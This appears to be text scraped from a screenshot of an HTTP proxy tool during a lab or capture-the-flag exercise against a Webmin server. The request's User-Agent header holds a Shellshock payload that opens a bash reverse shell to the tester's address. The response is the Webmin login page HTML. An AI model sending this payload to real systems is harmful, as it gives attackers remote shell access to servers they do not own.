 Go
Cancel
Target: https://10.10.10.7:10000
Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: 10.10.10.7:10000
User-Agent: () { :; }; bash -i >& /dev/tcp/10.10.15.135/8081 0>&1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
testing=1
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Type a search term
0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.0 200 Document follows
Date: Sat, 2 Sep 2017 01:00:26 GMT
Server: MiniServ/1.570
Connection: close
Set-Cookie: testing=1; path=/; secure
pragma: no-cache
Expires: Thu, 1 Jan 1970 00:00:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Cache-Control: post-check=0, pre-check=0
Content-type: text/html; Charset=iso-8859-1
<!doctype html public "-//W3C//DTD HTML 3.2 Final//EN">
<html>
<head>
<link rel='stylesheet' type='text/css' href='/unauthenticated/style.css' />
<script type='text/javascript' src='/unauthenticated/toggleview.js'></script>
<script>
var rowsel = new Array();
</script>
<script type='text/javascript' src='/unauthenticated/sorttable.js'></script>
<meta http-equiv="Content-Type" content="text/html; Charset=iso-8859-1">
<title></title>
<title>Login to Webmin</title>
<body bgcolor=#ffffff link=#0000ee vlink=#0000ee text=#000000
onLoad='document.forms[0].pass.value = ""; document.forms[0].user.focus()'>
<table class='header' width=100%><tr>
<td id='headln2l' width=15% valign=top align=left></td>
<td id='headln2c' align=center width=70%><font size=+2></font></td>
<td id='headln2r' width=15% valign=top align=right></td></tr></table>
<p><center>
<form class='ui_form' action='/session_login.cgi' method=post >
<input class='ui_hidden' type=hidden name="page" value="/">
<table class='shrinkwrapper' width=40% class='loginform'>
<tr><td>
<table class='ui_table' width=40% class='loginform'>
<thead><tr class='ui_table_head'><td><b>Login to Webmin</b></td></tr></thead>
<tbody> <tr class='ui_table_body'> <td colspan=1><table width=100%>
<tr class='ui_table_row'>
Type a search term
0 matches